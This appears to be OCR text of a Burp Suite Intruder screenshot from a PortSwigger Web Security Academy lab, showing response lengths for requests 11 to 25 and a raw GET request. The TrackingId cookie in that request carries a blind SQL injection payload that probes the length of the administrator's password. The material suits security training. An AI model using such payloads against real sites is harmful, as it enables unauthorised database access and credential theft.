 2. Intruder attack of https://0a49004103064846c0d6407000f50013.web-security-academy.net - Tempora...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Welco... Comment
11 11 200 11360 1
12 12 200 11360 1
13 13 200 11360 1
14 14 200 11360 1
15 15 200 11360 1
16 16 200 11360 1
17 17 200 11360 1
18 18 200 11360 1
19 19 200 11360 1
20 20 200 11299
21 21 200 11299
22 22 200 11299
23 23 200 11299
24 24 200 11299
25 25 200 11299
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>19)='a; session=c6XUOEc6qnYVcVn8Vu6hFm9EVfx6Qvxm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
Search... 0 matches
Finished